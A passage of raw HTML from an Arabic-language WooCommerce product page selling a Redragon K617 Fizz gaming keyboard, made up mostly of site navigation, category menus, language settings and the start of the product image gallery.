									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://highendtec.com/ar/product/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://highendtec.com/ar/product/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

		
<div class="wd-header-nav wd-header-secondary-nav">
	<ul class="menu wd-nav wd-nav-secondary wd-style-default">
		<li class="menu-item menu-item-has-children wd-event-hover">
			<a href="https://highendtec.com/ar/product/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support/" class="woodmart-nav-link">
									<img src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" alt="العربية" class="wd-nav-img">
								<span class="nav-link-text">
					العربية				</span>
			</a>
			<div class="wd-dropdown-menu wd-dropdown wd-design-default sub-menu-dropdown color-scheme-dark">
				<div class="container">
					<ul class="wd-sub-menu sub-menu">
																					<li class="menu-item">
									<a href="https://highendtec.com/product/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support/" hreflang="en" class="woodmart-nav-link">
																					<img src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" class="wd-nav-img">
																				<span class="nav-link-text">
											English										</span>
									</a>
								</li>
																		</ul>
				</div>
			</div>
		</li>
	</ul>
</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://highendtec.com/ar/" class="wd-logo wd-main-logo" rel="home">
		<img width="190" height="60" src="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" sizes="(max-width: 190px) 100vw, 190px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://highendtec.com/ar/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن منتجات" value="" name="s" aria-label="Search" title="البحث عن منتجات" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						إختر التصنيف					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">إختر التصنيف</a></li>
							<li class="cat-item cat-item-705"><a class="pf-value" href="https://highendtec.com/ar/product-category/bags-ar/" data-val="bags-ar" data-title="Bags" >Bags</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://highendtec.com/ar/product-category/network-gears-ar/" data-val="network-gears-ar" data-title="اجهزة واكسسوار الشبكات" >اجهزة واكسسوار الشبكات</a>
</li>
	<li class="cat-item cat-item-171"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/" data-val="accessories-ar" data-title="اكسسوارات" >اكسسوارات</a>
<ul class='children'>
	<li class="cat-item cat-item-797"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/car-accessories-ar/" data-val="car-accessories-ar" data-title="Car Accessories" >Car Accessories</a>
</li>
	<li class="cat-item cat-item-806"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/mobile-phone-accessories-ar/" data-val="mobile-phone-accessories-ar" data-title="Mobile Phone Accessories" >Mobile Phone Accessories</a>
</li>
	<li class="cat-item cat-item-174"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/flash-drive-ar/" data-val="flash-drive-ar" data-title="فلاشات" >فلاشات</a>
</li>
	<li class="cat-item cat-item-172"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/cables-ar/" data-val="cables-ar" data-title="كابلات" >كابلات</a>
</li>
	<li class="cat-item cat-item-176"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/video-capture-card-ar/" data-val="video-capture-card-ar" data-title="كارت تسجيل فيديو" >كارت تسجيل فيديو</a>
</li>
	<li class="cat-item cat-item-173"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/converters-ar/" data-val="converters-ar" data-title="كونفرتر" >كونفرتر</a>
</li>
	<li class="cat-item cat-item-175"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/usb-hub-ar/" data-val="usb-hub-ar" data-title="مشترك يو اس بي" >مشترك يو اس بي</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-177"><a class="pf-value" href="https://highendtec.com/ar/product-category/fans-cooling-ar/" data-val="fans-cooling-ar" data-title="المراوح والتبريد" >المراوح والتبريد</a>
</li>
	<li class="cat-item cat-item-178"><a class="pf-value" href="https://highendtec.com/ar/product-category/gamepads-ar/" data-val="gamepads-ar" data-title="جيم باد" >جيم باد</a>
</li>
	<li class="cat-item cat-item-179"><a class="pf-value" href="https://highendtec.com/ar/product-category/gaming-combo-ar/" data-val="gaming-combo-ar" data-title="جيمنج كومبو" >جيمنج كومبو</a>
</li>
	<li class="cat-item cat-item-758"><a class="pf-value" href="https://highendtec.com/ar/product-category/wearable-accessories-ar/" data-val="wearable-accessories-ar" data-title="ساعات ذكية | لاب شيرت | اكسسورات" >ساعات ذكية | لاب شيرت | اكسسورات</a>
<ul class='children'>
	<li class="cat-item cat-item-762"><a class="pf-value" href="https://highendtec.com/ar/product-category/wearable-accessories-ar/straps-ar/" data-val="straps-ar" data-title="اوستيك ساعات ذكية" >اوستيك ساعات ذكية</a>
</li>
	<li class="cat-item cat-item-761"><a class="pf-value" href="https://highendtec.com/ar/product-category/wearable-accessories-ar/smart-watches-ar/" data-val="smart-watches-ar" data-title="ساعات ذكية" >ساعات ذكية</a>
</li>
	<li class="cat-item cat-item-760"><a class="pf-value" href="https://highendtec.com/ar/product-category/wearable-accessories-ar/bags-lap-shirt-sleeves/" data-val="bags-lap-shirt-sleeves" data-title="شنطة لابتوب | لاب شيرت" >شنطة لابتوب | لاب شيرت</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-180"><a class="pf-value" href="https://highendtec.com/ar/product-category/headphone-ar/" data-val="headphone-ar" data-title="سماعات" >سماعات</a>
</li>
	<li class="cat-item cat-item-185"><a class="pf-value" href="https://highendtec.com/ar/product-category/speakers-ar/" data-val="speakers-ar" data-title="سماعات خارجية" >سماعات خارجية</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://highendtec.com/ar/product-category/headset-ar/" data-val="headset-ar" data-title="سماعات رأس" >سماعات رأس</a>
</li>
	<li class="cat-item cat-item-181"><a class="pf-value" href="https://highendtec.com/ar/product-category/keyboard-ar/" data-val="keyboard-ar" data-title="كيبورد" >كيبورد</a>
<ul class='children'>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://highendtec.com/ar/product-category/keyboard-ar/ofiice-combo-ar/" data-val="ofiice-combo-ar" data-title="Ofiice Combo" >Ofiice Combo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-183"><a class="pf-value" href="https://highendtec.com/ar/product-category/mouse-ar/" data-val="mouse-ar" data-title="ماوس" >ماوس</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://highendtec.com/ar/product-category/mouse-pad-ar/" data-val="mouse-pad-ar" data-title="ماوس باد" >ماوس باد</a>
</li>
	<li class="cat-item cat-item-182"><a class="pf-value" href="https://highendtec.com/ar/product-category/microphone-ar/" data-val="microphone-ar" data-title="ميكروفون" >ميكروفون</a>
</li>
	<li class="cat-item cat-item-186"><a class="pf-value" href="https://highendtec.com/ar/product-category/webcam-ar/" data-val="webcam-ar" data-title="ويب كام" >ويب كام</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://highendtec.com/ar/my-account-ar/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				تسجيل حساب / دخول			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة رغباتي">
	<a href="https://highendtec.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				قائمة الرغبات			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-p2jvs451wo69tpw9jy4t">
	<a href="https://highendtec.com/compare/" title="مقارنة المنتجات">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				مقارنة			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://highendtec.com/ar/cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://highendtec.com/ar/" class="wd-logo wd-main-logo" rel="home">
		<img width="190" height="60" src="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" sizes="(max-width: 190px) 100vw, 190px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://highendtec.com/ar/cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			جميع التصنيفات		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-16203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16203 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/keyboard-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/keyboard1.png" srcset="" /><span class="nav-link-text">كيبورد</span></a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/mouse-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse.png" srcset="" /><span class="nav-link-text">ماوس</span></a></li>
<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/mouse-pad-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mousepad.png" srcset="" /><span class="nav-link-text">ماوس باد</span></a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/gaming-combo-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/combo-keyboard-mouse.png" srcset="" /><span class="nav-link-text">جيمنج كومبو</span></a></li>
<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7085 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/headset-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/headset.png" srcset="" /><span class="nav-link-text">سماعات رأس</span></a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/microphone-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microphone.png" srcset="" /><span class="nav-link-text">ميكروفون</span></a></li>
<li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/speakers-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/speakers.png" srcset="" /><span class="nav-link-text">سماعات خارجية</span></a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/webcam-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/webcam.png" srcset="" /><span class="nav-link-text">ويب كام</span></a></li>
<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/fans-cooling-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fan.png" srcset="" /><span class="nav-link-text">المراوح والتبريد</span></a></li>
<li id="menu-item-7103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7103 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/gamepads-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamepad-1.png" srcset="" /><span class="nav-link-text">جيم باد</span></a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/accessories.png" srcset="" /><span class="nav-link-text">اكسسوارات</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/cables-ar/" class="woodmart-nav-link">كابلات</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7109 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/converters-ar/" class="woodmart-nav-link">كونفرتر</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/flash-drive-ar/" class="woodmart-nav-link">فلاشات</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7111 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/video-capture-card-ar/" class="woodmart-nav-link">كارت تسجيل فيديو</a></li>
	<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/usb-hub-ar/" class="woodmart-nav-link">مشترك يو اس بي</a></li>
	<li id="menu-item-15742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15742 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/car-accessories-ar/" class="woodmart-nav-link">Car Accessories</a></li>
	<li id="menu-item-15805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15805 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/mobile-phone-accessories-ar/" class="woodmart-nav-link">Mobile Phone Accessories</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14007 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/network-gears-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/router-1.png" srcset="" /><span class="nav-link-text">اجهزة واكسسوار الشبكات</span></a></li>
<li id="menu-item-15256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15256 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/watch-smart-bag-3.png" srcset="" /><span class="nav-link-text">ساعات ذكية | لاب شيرت | اكسسورات</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15265 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/bags-lap-shirt-sleeves/" class="woodmart-nav-link">شنطة لابتوب | لاب شيرت</a></li>
	<li id="menu-item-15266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/smart-watches-ar/" class="woodmart-nav-link">ساعات ذكية</a></li>
	<li id="menu-item-15269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15269 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/straps-ar/" class="woodmart-nav-link">اوستيك ساعات ذكية</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation-ar" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-9617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9617 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/" class="woodmart-nav-link"><span class="nav-link-text">الرئيسية</span></a></li>
<li id="menu-item-9620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9620 item-level-0 menu-simple-dropdown wd-event-hover item-with-label item-label-red" ><a href="https://highendtec.com/ar/deals/" class="woodmart-nav-link"><span class="nav-link-text">عروض</span><span class="menu-label menu-label-red">خصومات</span></a></li>
<li id="menu-item-9618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9618 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/new-arrivals/" class="woodmart-nav-link"><span class="nav-link-text">أحدث المنتجات</span></a></li>
<li id="menu-item-9619" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9619 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/shop/" class="woodmart-nav-link"><span class="nav-link-text">جميع المنتجات</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-link-1" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-ar wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-65-ar item-level-0 menu-simple-dropdown wd-event-hover" ><a title="العربية" href="https://highendtec.com/ar/product/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-65-en item-level-1 wd-event-hover" ><a title="الإنجليزية" href="https://highendtec.com/product/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support/" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>الإنجليزية<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/highendtec.com\/ar\/product\/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support\/","country_flag_url":"https:\/\/highendtec.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/highendtec.com\/product\/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support\/","country_flag_url":"https:\/\/highendtec.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script>
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-11096" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-11096 status-publish first outofstock product_cat-keyboard-ar product_tag-redragon-ar product_tag-gaming-keyboard-ar has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-redragon-ar label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="redragon-ar" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/redragon.png" srcset="" /></span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1_1-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1_1.jpg"><img width="700" height="700" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="Redragon-K512-Shiva-1_1" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1_1.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1_1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1_1-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1_1-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1_1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1_1-800x800.jpg 800w, 